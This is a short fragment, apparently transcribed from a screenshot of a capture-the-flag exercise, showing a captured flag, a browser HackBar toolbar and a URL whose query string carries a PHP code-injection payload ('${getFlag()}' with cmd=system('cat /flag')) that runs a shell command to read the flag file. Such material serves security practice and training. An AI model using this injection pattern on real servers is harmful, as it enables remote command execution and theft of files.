 flag{4f21d067-b35e-48ff-b7f9-2f7b22edd995} system('cat /flag');
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://be33018e-9d04-4064-beba-bc3b1866afb8.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('cat /flag');